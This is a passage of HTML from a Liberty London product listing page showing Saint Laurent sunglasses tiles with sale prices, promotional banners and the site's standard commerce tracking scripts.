        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000837051" value="{&quot;item_id&quot;:&quot;000837051&quot;,&quot;item_name&quot;:&quot;Square Combination Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R635801006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:180,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/square-combination-sunglasses-000837051.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000837048" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000837048',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837048", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000837048">
    











<div id="000837048" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000837048"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bf3e936f674e02651dbcfeb197" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/havana-cat-eye-sunglasses-000837048.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000837048-R635798006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000837048-R635798006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000837048-R635798006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Havana Cat-Eye Sunglasses"
                     title="Saint Laurent - Havana Cat-Eye Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R635798006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/havana-cat-eye-sunglasses-000837048.html" title="Havana Cat-Eye Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/havana-cat-eye-sunglasses-000837048.html" title="Havana Cat-Eye Sunglasses">
    <h6 class="product-name mb-0">
        Havana Cat-Eye Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="250.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;250.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="200.00">
        
        &pound;200.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000837048" value="{&quot;name&quot;:&quot;Havana Cat-Eye Sunglasses&quot;,&quot;id&quot;:&quot;000837048&quot;,&quot;price&quot;:200,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R635798006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000837048" value="{&quot;item_id&quot;:&quot;000837048&quot;,&quot;item_name&quot;:&quot;Havana Cat-Eye Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R635798006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:200,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/havana-cat-eye-sunglasses-000837048.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000808276" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000808276',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808276", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000808276">
    











<div id="000808276" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000808276"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4170ec3de1e8f8230fcd3bd56f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/black-acetate-cat-eye-sunglasses-000808276.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808276-R572335006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808276-R572335006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808276-R572335006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Black Acetate Cat-Eye Sunglasses"
                     title="Saint Laurent - Black Acetate Cat-Eye Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572335006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/black-acetate-cat-eye-sunglasses-000808276.html" title="Black Acetate Cat-Eye Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/black-acetate-cat-eye-sunglasses-000808276.html" title="Black Acetate Cat-Eye Sunglasses">
    <h6 class="product-name mb-0">
        Black Acetate Cat-Eye Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="325.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;325.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="260.00">
        
        &pound;260.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808276" value="{&quot;name&quot;:&quot;Black Acetate Cat-Eye Sunglasses&quot;,&quot;id&quot;:&quot;000808276&quot;,&quot;price&quot;:260,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R572335006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808276" value="{&quot;item_id&quot;:&quot;000808276&quot;,&quot;item_name&quot;:&quot;Black Acetate Cat-Eye Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572335006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:260,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/black-acetate-cat-eye-sunglasses-000808276.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

